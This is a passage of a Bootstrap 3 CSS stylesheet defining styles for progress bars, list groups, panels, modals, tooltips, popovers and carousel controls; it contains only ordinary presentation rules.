	background-color: #5bc0de
}

.progress-striped .progress-bar-info {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}

.progress-bar-warning {
	background-color: #f0ad4e
}

.progress-striped .progress-bar-warning {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}

.progress-bar-danger {
	background-color: #d9534f
}

.progress-striped .progress-bar-danger {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}

.media {
	margin-top: 15px
}

.media:first-child {
	margin-top: 0
}

.media,
.media-body {
	overflow: hidden;
	zoom: 1
}

.media-body {
	width: 10000px
}

.media-object {
	display: block
}

.media-object.img-thumbnail {
	max-width: none
}

.media-right,
.media>.pull-right {
	padding-left: 10px
}

.media-left,
.media>.pull-left {
	padding-right: 10px
}

.media-body,
.media-left,
.media-right {
	display: table-cell;
	vertical-align: top
}

.media-middle {
	vertical-align: middle
}

.media-bottom {
	vertical-align: bottom
}

.media-heading {
	margin-top: 0;
	margin-bottom: 5px
}

.media-list {
	padding-left: 0;
	list-style: none
}

.list-group {
	padding-left: 0;
	margin-bottom: 20px
}

.list-group-item {
	position: relative;
	display: block;
	padding: 10px 15px;
	margin-bottom: -1px;
	background-color: #fff;
	border: 1px solid #ddd
}

.list-group-item:first-child {
	border-top-left-radius: 4px;
	border-top-right-radius: 4px
}

.list-group-item:last-child {
	margin-bottom: 0;
	border-bottom-right-radius: 4px;
	border-bottom-left-radius: 4px
}

a.list-group-item,
button.list-group-item {
	color: #555
}

a.list-group-item .list-group-item-heading,
button.list-group-item .list-group-item-heading {
	color: #333
}

a.list-group-item:focus,
a.list-group-item:hover,
button.list-group-item:focus,
button.list-group-item:hover {
	color: #555;
	text-decoration: none;
	background-color: #f5f5f5
}

button.list-group-item {
	width: 100%;
	text-align: left
}

.list-group-item.disabled,
.list-group-item.disabled:focus,
.list-group-item.disabled:hover {
	color: #777;
	cursor: not-allowed;
	background-color: #eee
}

.list-group-item.disabled .list-group-item-heading,
.list-group-item.disabled:focus .list-group-item-heading,
.list-group-item.disabled:hover .list-group-item-heading {
	color: inherit
}

.list-group-item.disabled .list-group-item-text,
.list-group-item.disabled:focus .list-group-item-text,
.list-group-item.disabled:hover .list-group-item-text {
	color: #777
}

.list-group-item.active,
.list-group-item.active:focus,
.list-group-item.active:hover {
	z-index: 2;
	color: #fff;
	background-color: #337ab7;
	border-color: #337ab7
}

.list-group-item.active .list-group-item-heading,
.list-group-item.active .list-group-item-heading>.small,
.list-group-item.active .list-group-item-heading>small,
.list-group-item.active:focus .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading>.small,
.list-group-item.active:focus .list-group-item-heading>small,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading>.small,
.list-group-item.active:hover .list-group-item-heading>small {
	color: inherit
}

.list-group-item.active .list-group-item-text,
.list-group-item.active:focus .list-group-item-text,
.list-group-item.active:hover .list-group-item-text {
	color: #c7ddef
}

.list-group-item-success {
	color: #3c763d;
	background-color: #dff0d8
}

a.list-group-item-success,
button.list-group-item-success {
	color: #3c763d
}

a.list-group-item-success .list-group-item-heading,
button.list-group-item-success .list-group-item-heading {
	color: inherit
}

a.list-group-item-success:focus,
a.list-group-item-success:hover,
button.list-group-item-success:focus,
button.list-group-item-success:hover {
	color: #3c763d;
	background-color: #d0e9c6
}

a.list-group-item-success.active,
a.list-group-item-success.active:focus,
a.list-group-item-success.active:hover,
button.list-group-item-success.active,
button.list-group-item-success.active:focus,
button.list-group-item-success.active:hover {
	color: #fff;
	background-color: #3c763d;
	border-color: #3c763d
}

.list-group-item-info {
	color: #31708f;
	background-color: #d9edf7
}

a.list-group-item-info,
button.list-group-item-info {
	color: #31708f
}

a.list-group-item-info .list-group-item-heading,
button.list-group-item-info .list-group-item-heading {
	color: inherit
}

a.list-group-item-info:focus,
a.list-group-item-info:hover,
button.list-group-item-info:focus,
button.list-group-item-info:hover {
	color: #31708f;
	background-color: #c4e3f3
}

a.list-group-item-info.active,
a.list-group-item-info.active:focus,
a.list-group-item-info.active:hover,
button.list-group-item-info.active,
button.list-group-item-info.active:focus,
button.list-group-item-info.active:hover {
	color: #fff;
	background-color: #31708f;
	border-color: #31708f
}

.list-group-item-warning {
	color: #8a6d3b;
	background-color: #fcf8e3
}

a.list-group-item-warning,
button.list-group-item-warning {
	color: #8a6d3b
}

a.list-group-item-warning .list-group-item-heading,
button.list-group-item-warning .list-group-item-heading {
	color: inherit
}

a.list-group-item-warning:focus,
a.list-group-item-warning:hover,
button.list-group-item-warning:focus,
button.list-group-item-warning:hover {
	color: #8a6d3b;
	background-color: #faf2cc
}

a.list-group-item-warning.active,
a.list-group-item-warning.active:focus,
a.list-group-item-warning.active:hover,
button.list-group-item-warning.active,
button.list-group-item-warning.active:focus,
button.list-group-item-warning.active:hover {
	color: #fff;
	background-color: #8a6d3b;
	border-color: #8a6d3b
}

.list-group-item-danger {
	color: #a94442;
	background-color: #f2dede
}

a.list-group-item-danger,
button.list-group-item-danger {
	color: #a94442
}

a.list-group-item-danger .list-group-item-heading,
button.list-group-item-danger .list-group-item-heading {
	color: inherit
}

a.list-group-item-danger:focus,
a.list-group-item-danger:hover,
button.list-group-item-danger:focus,
button.list-group-item-danger:hover {
	color: #a94442;
	background-color: #ebcccc
}

a.list-group-item-danger.active,
a.list-group-item-danger.active:focus,
a.list-group-item-danger.active:hover,
button.list-group-item-danger.active,
button.list-group-item-danger.active:focus,
button.list-group-item-danger.active:hover {
	color: #fff;
	background-color: #a94442;
	border-color: #a94442
}

.list-group-item-heading {
	margin-top: 0;
	margin-bottom: 5px
}

.list-group-item-text {
	margin-bottom: 0;
	line-height: 1.3
}

.panel {
	margin-bottom: 20px;
	background-color: #fff;
	border: 1px solid transparent;
	border-radius: 4px;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .05)
}

.panel-body {
	padding: 15px
}

.panel-heading {
	padding: 10px 15px;
	border-bottom: 1px solid transparent;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px
}

.panel-heading>.dropdown .dropdown-toggle {
	color: inherit
}

.panel-title {
	margin-top: 0;
	margin-bottom: 0;
	font-size: 16px;
	color: inherit
}

.panel-title>.small,
.panel-title>.small>a,
.panel-title>a,
.panel-title>small,
.panel-title>small>a {
	color: inherit
}

.panel-footer {
	padding: 10px 15px;
	background-color: #f5f5f5;
	border-top: 1px solid #ddd;
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px
}

.panel>.list-group,
.panel>.panel-collapse>.list-group {
	margin-bottom: 0
}

.panel>.list-group .list-group-item,
.panel>.panel-collapse>.list-group .list-group-item {
	border-width: 1px 0;
	border-radius: 0
}

.panel>.list-group:first-child .list-group-item:first-child,
.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child {
	border-top: 0;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px
}

.panel>.list-group:last-child .list-group-item:last-child,
.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child {
	border-bottom: 0;
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px
}

.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child {
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.panel-heading+.list-group .list-group-item:first-child {
	border-top-width: 0
}

.list-group+.panel-footer {
	border-top-width: 0
}

.panel>.panel-collapse>.table,
.panel>.table,
.panel>.table-responsive>.table {
	margin-bottom: 0
}

.panel>.panel-collapse>.table caption,
.panel>.table caption,
.panel>.table-responsive>.table caption {
	padding-right: 15px;
	padding-left: 15px
}

.panel>.table-responsive:first-child>.table:first-child,
.panel>.table:first-child {
	border-top-left-radius: 3px;
	border-top-right-radius: 3px
}

.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,
.panel>.table:first-child>tbody:first-child>tr:first-child,
.panel>.table:first-child>thead:first-child>tr:first-child {
	border-top-left-radius: 3px;
	border-top-right-radius: 3px
}

.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,
.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,
.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,
.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,
.panel>.table:first-child>thead:first-child>tr:first-child th:first-child {
	border-top-left-radius: 3px
}

.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,
.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,
.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,
.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,
.panel>.table:first-child>thead:first-child>tr:first-child th:last-child {
	border-top-right-radius: 3px
}

.panel>.table-responsive:last-child>.table:last-child,
.panel>.table:last-child {
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px
}

.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,
.panel>.table:last-child>tbody:last-child>tr:last-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child {
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px
}

.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,
.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,
.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child {
	border-bottom-left-radius: 3px
}

.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,
.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,
.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child {
	border-bottom-right-radius: 3px
}

.panel>.panel-body+.table,
.panel>.panel-body+.table-responsive,
.panel>.table+.panel-body,
.panel>.table-responsive+.panel-body {
	border-top: 1px solid #ddd
}

.panel>.table>tbody:first-child>tr:first-child td,
.panel>.table>tbody:first-child>tr:first-child th {
	border-top: 0
}

.panel>.table-bordered,
.panel>.table-responsive>.table-bordered {
	border: 0
}

.panel>.table-bordered>tbody>tr>td:first-child,
.panel>.table-bordered>tbody>tr>th:first-child,
.panel>.table-bordered>tfoot>tr>td:first-child,
.panel>.table-bordered>tfoot>tr>th:first-child,
.panel>.table-bordered>thead>tr>td:first-child,
.panel>.table-bordered>thead>tr>th:first-child,
.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,
.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,
.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,
.panel>.table-responsive>.table-bordered>thead>tr>th:first-child {
	border-left: 0
}

.panel>.table-bordered>tbody>tr>td:last-child,
.panel>.table-bordered>tbody>tr>th:last-child,
.panel>.table-bordered>tfoot>tr>td:last-child,
.panel>.table-bordered>tfoot>tr>th:last-child,
.panel>.table-bordered>thead>tr>td:last-child,
.panel>.table-bordered>thead>tr>th:last-child,
.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,
.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,
.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,
.panel>.table-responsive>.table-bordered>thead>tr>th:last-child {
	border-right: 0
}

.panel>.table-bordered>tbody>tr:first-child>td,
.panel>.table-bordered>tbody>tr:first-child>th,
.panel>.table-bordered>thead>tr:first-child>td,
.panel>.table-bordered>thead>tr:first-child>th,
.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,
.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,
.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,
.panel>.table-responsive>.table-bordered>thead>tr:first-child>th {
	border-bottom: 0
}

.panel>.table-bordered>tbody>tr:last-child>td,
.panel>.table-bordered>tbody>tr:last-child>th,
.panel>.table-bordered>tfoot>tr:last-child>td,
.panel>.table-bordered>tfoot>tr:last-child>th,
.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,
.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,
.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,
.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th {
	border-bottom: 0
}

.panel>.table-responsive {
	margin-bottom: 0;
	border: 0
}

.panel-group {
	margin-bottom: 20px
}

.panel-group .panel {
	margin-bottom: 0;
	border-radius: 4px
}

.panel-group .panel+.panel {
	margin-top: 5px
}

.panel-group .panel-heading {
	border-bottom: 0
}

.panel-group .panel-heading+.panel-collapse>.list-group,
.panel-group .panel-heading+.panel-collapse>.panel-body {
	border-top: 1px solid #ddd
}

.panel-group .panel-footer {
	border-top: 0
}

.panel-group .panel-footer+.panel-collapse .panel-body {
	border-bottom: 1px solid #ddd
}

.panel-default {
	border-color: #ddd
}

.panel-default>.panel-heading {
	color: #333;
	background-color: #f5f5f5;
	border-color: #ddd
}

.panel-default>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #ddd
}

.panel-default>.panel-heading .badge {
	color: #f5f5f5;
	background-color: #333
}

.panel-default>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #ddd
}

.panel-primary {
	border-color: #337ab7
}

.panel-primary>.panel-heading {
	color: #fff;
	background-color: #337ab7;
	border-color: #337ab7
}

.panel-primary>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #337ab7
}

.panel-primary>.panel-heading .badge {
	color: #337ab7;
	background-color: #fff
}

.panel-primary>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #337ab7
}

.panel-success {
	border-color: #d6e9c6
}

.panel-success>.panel-heading {
	color: #3c763d;
	background-color: #dff0d8;
	border-color: #d6e9c6
}

.panel-success>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #d6e9c6
}

.panel-success>.panel-heading .badge {
	color: #dff0d8;
	background-color: #3c763d
}

.panel-success>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #d6e9c6
}

.panel-info {
	border-color: #bce8f1
}

.panel-info>.panel-heading {
	color: #31708f;
	background-color: #d9edf7;
	border-color: #bce8f1
}

.panel-info>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #bce8f1
}

.panel-info>.panel-heading .badge {
	color: #d9edf7;
	background-color: #31708f
}

.panel-info>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #bce8f1
}

.panel-warning {
	border-color: #faebcc
}

.panel-warning>.panel-heading {
	color: #8a6d3b;
	background-color: #fcf8e3;
	border-color: #faebcc
}

.panel-warning>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #faebcc
}

.panel-warning>.panel-heading .badge {
	color: #fcf8e3;
	background-color: #8a6d3b
}

.panel-warning>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #faebcc
}

.panel-danger {
	border-color: #ebccd1
}

.panel-danger>.panel-heading {
	color: #a94442;
	background-color: #f2dede;
	border-color: #ebccd1
}

.panel-danger>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #ebccd1
}

.panel-danger>.panel-heading .badge {
	color: #f2dede;
	background-color: #a94442
}

.panel-danger>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #ebccd1
}

.embed-responsive {
	position: relative;
	display: block;
	height: 0;
	padding: 0;
	overflow: hidden
}

.embed-responsive .embed-responsive-item,
.embed-responsive embed,
.embed-responsive iframe,
.embed-responsive object,
.embed-responsive video {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 0
}

.embed-responsive-16by9 {
	padding-bottom: 56.25%
}

.embed-responsive-4by3 {
	padding-bottom: 75%
}

.well {
	min-height: 20px;
	padding: 19px;
	margin-bottom: 20px;
	background-color: #f5f5f5;
	border: 1px solid #e3e3e3;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05)
}

.well blockquote {
	border-color: #ddd;
	border-color: rgba(0, 0, 0, .15)
}

.well-lg {
	padding: 24px;
	border-radius: 6px
}

.well-sm {
	padding: 9px;
	border-radius: 3px
}

.close {
	float: right;
	font-size: 21px;
	font-weight: 700;
	line-height: 1;
	color: #000;
	text-shadow: 0 1px 0 #fff;
	filter: alpha(opacity=20);
	opacity: .2
}

.close:focus,
.close:hover {
	color: #000;
	text-decoration: none;
	cursor: pointer;
	filter: alpha(opacity=50);
	opacity: .5
}

button.close {
	-webkit-appearance: none;
	padding: 0;
	cursor: pointer;
	background: 0 0;
	border: 0
}

.modal-open {
	overflow: hidden
}

.modal {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1050;
	display: none;
	overflow: hidden;
	-webkit-overflow-scrolling: touch;
	outline: 0
}

.modal.fade .modal-dialog {
	-webkit-transition: -webkit-transform .3s ease-out;
	-o-transition: -o-transform .3s ease-out;
	transition: transform .3s ease-out;
	-webkit-transform: translate(0, -25%);
	-ms-transform: translate(0, -25%);
	-o-transform: translate(0, -25%);
	transform: translate(0, -25%)
}

.modal.in .modal-dialog {
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	-o-transform: translate(0, 0);
	transform: translate(0, 0)
}

.modal-open .modal {
	overflow-x: hidden;
	overflow-y: auto
}

.modal-dialog {
	position: relative;
	width: auto;
	margin: 10px
}

.modal-content {
	position: relative;
	background-color: #fff;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	border: 1px solid #999;
	border: 1px solid rgba(0, 0, 0, .2);
	border-radius: 6px;
	outline: 0;
	-webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
	box-shadow: 0 3px 9px rgba(0, 0, 0, .5)
}

.modal-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1040;
	background-color: #000
}

.modal-backdrop.fade {
	filter: alpha(opacity=0);
	opacity: 0
}

.modal-backdrop.in {
	filter: alpha(opacity=50);
	opacity: .5
}

.modal-header {
	padding: 15px;
	border-bottom: 1px solid #e5e5e5
}

.modal-header .close {
	margin-top: -2px
}

.modal-title {
	margin: 0;
	line-height: 1.42857143
}

.modal-body {
	position: relative;
	padding: 15px
}

.modal-footer {
	padding: 15px;
	text-align: right;
	border-top: 1px solid #e5e5e5
}

.modal-footer .btn+.btn {
	margin-bottom: 0;
	margin-left: 5px
}

.modal-footer .btn-group .btn+.btn {
	margin-left: -1px
}

.modal-footer .btn-block+.btn-block {
	margin-left: 0
}

.modal-scrollbar-measure {
	position: absolute;
	top: -9999px;
	width: 50px;
	height: 50px;
	overflow: scroll
}

@media (min-width:768px) {
	.modal-dialog {
		width: 600px;
		margin: 30px auto
	}

	.modal-content {
		-webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
		box-shadow: 0 5px 15px rgba(0, 0, 0, .5)
	}

	.modal-sm {
		width: 300px
	}
}

@media (min-width:992px) {
	.modal-lg {
		width: 900px
	}
}

.tooltip {
	position: absolute;
	z-index: 1070;
	display: block;
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.42857143;
	text-align: left;
	text-align: start;
	text-decoration: none;
	text-shadow: none;
	text-transform: none;
	letter-spacing: normal;
	word-break: normal;
	word-spacing: normal;
	word-wrap: normal;
	white-space: normal;
	filter: alpha(opacity=0);
	opacity: 0;
	line-break: auto
}

.tooltip.in {
	filter: alpha(opacity=90);
	opacity: .9
}

.tooltip.top {
	padding: 5px 0;
	margin-top: -3px
}

.tooltip.right {
	padding: 0 5px;
	margin-left: 3px
}

.tooltip.bottom {
	padding: 5px 0;
	margin-top: 3px
}

.tooltip.left {
	padding: 0 5px;
	margin-left: -3px
}

.tooltip-inner {
	max-width: 200px;
	padding: 3px 8px;
	color: #fff;
	text-align: center;
	background-color: #000;
	border-radius: 4px
}

.tooltip-arrow {
	position: absolute;
	width: 0;
	height: 0;
	border-color: transparent;
	border-style: solid
}

.tooltip.top .tooltip-arrow {
	bottom: 0;
	left: 50%;
	margin-left: -5px;
	border-width: 5px 5px 0;
	border-top-color: #000
}

.tooltip.top-left .tooltip-arrow {
	right: 5px;
	bottom: 0;
	margin-bottom: -5px;
	border-width: 5px 5px 0;
	border-top-color: #000
}

.tooltip.top-right .tooltip-arrow {
	bottom: 0;
	left: 5px;
	margin-bottom: -5px;
	border-width: 5px 5px 0;
	border-top-color: #000
}

.tooltip.right .tooltip-arrow {
	top: 50%;
	left: 0;
	margin-top: -5px;
	border-width: 5px 5px 5px 0;
	border-right-color: #000
}

.tooltip.left .tooltip-arrow {
	top: 50%;
	right: 0;
	margin-top: -5px;
	border-width: 5px 0 5px 5px;
	border-left-color: #000
}

.tooltip.bottom .tooltip-arrow {
	top: 0;
	left: 50%;
	margin-left: -5px;
	border-width: 0 5px 5px;
	border-bottom-color: #000
}

.tooltip.bottom-left .tooltip-arrow {
	top: 0;
	right: 5px;
	margin-top: -5px;
	border-width: 0 5px 5px;
	border-bottom-color: #000
}

.tooltip.bottom-right .tooltip-arrow {
	top: 0;
	left: 5px;
	margin-top: -5px;
	border-width: 0 5px 5px;
	border-bottom-color: #000
}

.popover {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1060;
	display: none;
	max-width: 276px;
	padding: 1px;
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 14px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.42857143;
	text-align: left;
	text-align: start;
	text-decoration: none;
	text-shadow: none;
	text-transform: none;
	letter-spacing: normal;
	word-break: normal;
	word-spacing: normal;
	word-wrap: normal;
	white-space: normal;
	background-color: #fff;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	border: 1px solid #ccc;
	border: 1px solid rgba(0, 0, 0, .2);
	border-radius: 6px;
	-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, .2);
	box-shadow: 0 5px 10px rgba(0, 0, 0, .2);
	line-break: auto
}

.popover.top {
	margin-top: -10px
}

.popover.right {
	margin-left: 10px
}

.popover.bottom {
	margin-top: 10px
}

.popover.left {
	margin-left: -10px
}

.popover-title {
	padding: 8px 14px;
	margin: 0;
	font-size: 14px;
	background-color: #f7f7f7;
	border-bottom: 1px solid #ebebeb;
	border-radius: 5px 5px 0 0
}

.popover-content {
	padding: 9px 14px
}

.popover>.arrow,
.popover>.arrow:after {
	position: absolute;
	display: block;
	width: 0;
	height: 0;
	border-color: transparent;
	border-style: solid
}

.popover>.arrow {
	border-width: 11px
}

.popover>.arrow:after {
	content: "";
	border-width: 10px
}

.popover.top>.arrow {
	bottom: -11px;
	left: 50%;
	margin-left: -11px;
	border-top-color: #999;
	border-top-color: rgba(0, 0, 0, .25);
	border-bottom-width: 0
}

.popover.top>.arrow:after {
	bottom: 1px;
	margin-left: -10px;
	content: " ";
	border-top-color: #fff;
	border-bottom-width: 0
}

.popover.right>.arrow {
	top: 50%;
	left: -11px;
	margin-top: -11px;
	border-right-color: #999;
	border-right-color: rgba(0, 0, 0, .25);
	border-left-width: 0
}

.popover.right>.arrow:after {
	bottom: -10px;
	left: 1px;
	content: " ";
	border-right-color: #fff;
	border-left-width: 0
}

.popover.bottom>.arrow {
	top: -11px;
	left: 50%;
	margin-left: -11px;
	border-top-width: 0;
	border-bottom-color: #999;
	border-bottom-color: rgba(0, 0, 0, .25)
}

.popover.bottom>.arrow:after {
	top: 1px;
	margin-left: -10px;
	content: " ";
	border-top-width: 0;
	border-bottom-color: #fff
}

.popover.left>.arrow {
	top: 50%;
	right: -11px;
	margin-top: -11px;
	border-right-width: 0;
	border-left-color: #999;
	border-left-color: rgba(0, 0, 0, .25)
}

.popover.left>.arrow:after {
	right: 1px;
	bottom: -10px;
	content: " ";
	border-right-width: 0;
	border-left-color: #fff
}

.carousel {
	position: relative
}

.carousel-inner {
	position: relative;
	width: 100%;
	overflow: hidden
}

.carousel-inner>.item {
	position: relative;
	display: none;
	-webkit-transition: .6s ease-in-out left;
	-o-transition: .6s ease-in-out left;
	transition: .6s ease-in-out left
}

.carousel-inner>.item>a>img,
.carousel-inner>.item>img {
	line-height: 1
}

@media all and (transform-3d),
(-webkit-transform-3d) {
	.carousel-inner>.item {
		-webkit-transition: -webkit-transform .6s ease-in-out;
		-o-transition: -o-transform .6s ease-in-out;
		transition: transform .6s ease-in-out;
		-webkit-backface-visibility: hidden;
		backface-visibility: hidden;
		-webkit-perspective: 1000px;
		perspective: 1000px
	}

	.carousel-inner>.item.active.right,
	.carousel-inner>.item.next {
		left: 0;
		-webkit-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0)
	}

	.carousel-inner>.item.active.left,
	.carousel-inner>.item.prev {
		left: 0;
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0)
	}

	.carousel-inner>.item.active,
	.carousel-inner>.item.next.left,
	.carousel-inner>.item.prev.right {
		left: 0;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

.carousel-inner>.active,
.carousel-inner>.next,
.carousel-inner>.prev {
	display: block
}

.carousel-inner>.active {
	left: 0
}

.carousel-inner>.next,
.carousel-inner>.prev {
	position: absolute;
	top: 0;
	width: 100%
}

.carousel-inner>.next {
	left: 100%
}

.carousel-inner>.prev {
	left: -100%
}

.carousel-inner>.next.left,
.carousel-inner>.prev.right {
	left: 0
}

.carousel-inner>.active.left {
	left: -100%
}

.carousel-inner>.active.right {
	left: 100%
}

.carousel-control {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 15%;
	font-size: 20px;
	color: #fff;
	text-align: center;
	text-shadow: 0 1px 2px rgba(0, 0, 0, .6);
	background-color: rgba(0, 0, 0, 0);
	filter: alpha(opacity=50);
	opacity: .5
}

.carousel-control.left {
	background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);
	background-image: -o-linear-gradient(left, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);
	background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, .0001)));
	background-image: linear-gradient(to right, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
	background-repeat: repeat-x
}

.carousel-control.right {
	right: 0;
	left: auto;
	background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);
